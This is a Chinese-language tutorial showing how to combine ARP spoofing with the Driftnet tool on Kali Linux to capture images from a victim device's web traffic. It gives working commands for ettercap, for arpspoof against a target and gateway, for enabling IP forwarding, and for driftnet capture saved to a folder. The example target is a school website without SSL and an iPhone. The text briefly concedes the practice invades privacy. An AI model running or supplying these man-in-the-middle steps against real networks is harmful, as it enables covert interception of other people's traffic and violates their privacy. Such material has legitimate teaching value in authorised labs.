安全工具—Driftnet与ARP欺骗的结合应用



什么是ARP协议?

Address Resolution Protocol (地址解析协议):地址解析协议是一种通信协议,用于查询与给定互联网层地址(通常是IPv4地址)相关联的链路层地址(如MAC地址)。这种映射是Internet协议簇中的一个关键功能。

什么是ARP欺骗?

地址解析协议欺骗(ARP欺骗)是一种攻击形式,攻击者通过使用伪造的ARP请求和应答数据包更改目标计算机的ARP缓存,从而更改媒体访问控制(MAC)地址并攻击以太网LAN。

Driftnet介绍:

Driftnet工具:Driftnet监视网络流量,抓取网络流量中的JPEG和GIF图像。这侵犯了人们的隐私,无论何时何地我们都不能这么做。除此之外,它还可以从网络中提取MPEG音频数据。

实际操作ARP欺骗和在Kali Linux中使用Driftnet工具。



1. 打开kali linux终端



开启Ettercap扫描主机

输入命令:sudo ettercap -G



2. 打开新的kali linux终端

测试主机是否连通

输入命令:ping 10.0.0.221



3.开始执行ARP欺骗

输入命令:sudo arpspoof -i eth0 -t 10.0.0.221 10.0.0.1

4. 现在是开启端口转发的时候了,这样就不会出现拒绝服务的情况。

输入命令检查端口转发是否启用:

cat /proc/sys/net/ipv4/ip_forward

#如果返回值为0则是关闭状态

#如果返回值为1则是开启状态开启端口转发服务



echo 1 > /proc/sys/net/ipv4/ip_forward5. 由于在目标计算机中启用了ARP欺骗。现在就是Driftnet大展身手的时候了

输入命令:sudo driftnet -i eth0

6.现在我们打开一个没有SSL证书的网站,这里拿某中学网站做例子

7.抓取并保存图片到指定目录



输入命令:sudo driftnet -i eth0 -d /home/evil0ctal/pic

#这里可能需要你创建一个文件夹或者选择一个可用的文件夹地址

#我在/home/evil0ctal 里创建了pic文件夹,所以目录地址为/home/evil0ctal/pic

总结



到这里,基本的Driftnet使用已经结束了,目前没有测试带有SSL加密的网站,靶机是iPhone所以不好截图,下面是 Driftnet 的常用指令,理论上讲, 也可以使用driftnet从网络捕获MPEG音频数据,然后通过诸如mpg123的播放器进行播放。

参数命令

-b :捕获到新的图片时发出嘟嘟声(beep)

-i :选择监听接口(interface )

-f :读取一个指定pcap数据包中的图片(file)

-p :不让所监听的接口使用混杂模式(promiscuous mode)

-a :后台模式:将捕获的图片保存到目录中(Adjunct mode,不会显示在屏幕上)

-m :指定保存图片数的数目(number)

-d :指定保存图片的路径(dirctory)

-x :指定保存图片的前缀名(prefix)